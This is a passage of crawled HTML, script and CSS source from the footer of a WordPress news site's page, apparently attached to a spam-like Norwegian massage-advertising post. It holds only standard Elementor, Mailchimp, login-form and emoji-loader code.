.elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768868363" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5571,"title":"Aromaterapi%20massasje%20hjemme%20massasje%20oslo%20%E2%80%93%20thai%20massasje%20kristiansand%20tantrisk%20massage%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269
body_size: 597
content:
.elementor-1714 .elementor-element.elementor-element-1661d9e > .elementor-container{max-width:1280px;}.elementor-1714 .elementor-element.elementor-element-1661d9e:not(.elementor-motion-effects-element-type-background), .elementor-1714 .elementor-element.elementor-element-1661d9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AAAAAA15;}.elementor-1714 .elementor-element.elementor-element-1661d9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1714 .elementor-element.elementor-element-1661d9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1714 .elementor-element.elementor-element-a4c2b6e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-1714 .elementor-element.elementor-element-1dee8ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1714 .elementor-element.elementor-element-1dee8ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1714 .elementor-element.elementor-element-2cf3c34{--divider-border-style:zigzag_tribal;--divider-color:#AAAAAA70;--divider-pattern-height:10px;}.elementor-1714 .elementor-element.elementor-element-2cf3c34 .elementor-divider-separator{width:100%;}.elementor-1714 .elementor-element.elementor-element-2cf3c34 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-1714 .elementor-element.elementor-element-2cf3c34 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-1714 .elementor-element.elementor-element-d064a02 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}[data-theme="dark"] .elementor-1714 .elementor-element.elementor-element-470a02c{color:#ffffff;}@media(max-width:1024px){.elementor-1714 .elementor-element.elementor-element-d064a02 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-1714 .elementor-element.elementor-element-c9281ab > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1714 .elementor-element.elementor-element-1dee8ef > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1714 .elementor-element.elementor-element-2dfc7ca{width:50%;}.elementor-1714 .elementor-element.elementor-element-b12cd2f{width:50%;}}@media(min-width:768px){.elementor-1714 .elementor-element.elementor-element-076873c{width:30%;}.elementor-1714 .elementor-element.elementor-element-2dfc7ca{width:15%;}.elementor-1714 .elementor-element.elementor-element-b12cd2f{width:15%;}.elementor-1714 .elementor-element.elementor-element-caed948{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1714 .elementor-element.elementor-element-076873c{width:100%;}.elementor-1714 .elementor-element.elementor-element-2dfc7ca{width:50%;}.elementor-1714 .elementor-element.elementor-element-b12cd2f{width:50%;}.elementor-1714 .elementor-element.elementor-element-caed948{width:100%;}}